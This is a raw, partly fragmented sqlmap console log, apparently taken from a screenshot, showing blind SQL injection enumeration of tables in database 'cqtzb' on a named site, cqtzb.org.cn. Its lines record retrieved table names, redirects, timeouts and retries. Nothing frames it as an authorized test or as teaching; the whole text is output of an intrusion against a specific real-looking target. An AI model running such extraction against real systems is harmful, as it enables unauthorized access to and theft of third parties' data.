 [22:18:24] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://www.cqtzb.org.cn/GenericErrorPa
you want to follow? [Y/n] n
[22:18:58] [WARNING] reflective value(s) found and filtering out
r
[22:19:04] [INFO] retrieved: dbo.WCM_Manager_Leve
[22:20:13] [CRITICAL] connection timed out to the target URL or prox
 going to retry the request
l
[22:20:58] [INFO] retrieved: dbo.WCM
[22:21:47] [CRITICAL] connection timed out to the target URL or prox
 going to retry the request
_N
[22:22:24] [CRITICAL] unable to connect to the target URL or proxy.
ing to retry the request
ews
[22:22:40] [INFO] retrieved: dbo.WCM_News_Commentary
[22:23:25] [INFO] retrieved: dbo.WCM_new
[22:24:24] [CRITICAL] unable to connect to the target URL or proxy.
ing to retry the request
[22:24:46] [CRITICAL] unable to connect to the target URL or proxy.
ing to retry the request
s_type
[22:25:03] [INFO] retrieved: dbo.WCM_Photo
[22:25:26] [INFO] retrieved: dbo.WCM_Soft
[22:25:45] [INFO] retrieved: dbo.WCM_SuperParter
[22:26:18] [INFO] retrieved: dbo.wcm_ztClass
[22:26:53] [INFO] retrieved: dbo.wcm_ztNews
[22:27:12] [INFO] retrieved: dbo.WSBMAdmissionForm
[22:28:00] [INFO] retrieved: dbo.WSBMPutOut
[22:28:23] [INFO] retrieved: dbo.WSBMRegister
[22:28:50] [INFO] retrieved: dbo.WSBMUserAF
[22:29:10] [INFO] retrieved: dbo.zb_info
[22:29:34] [INFO] retrieved: dbo.zxft_info
[22:31:02] [INFO] retrieved: dbo.zxft_msg
[22:31:18] [INFO] retrieved: dbo.zxzb_info
[22:31:47] [INFO] fetching number of tables for database 'cqtzb'
[22:31:47] [INFO] retrieved: 47
[22:31:50] [INFO] retrieved: dbo.adsinfo
[22:32:19] [INFO] retrieved: dbo.collect
[22:32:41] [INFO] retrieved: dbo.CommentaryView
[22:33:26] [INFO] retrieved: dbo.CommonMod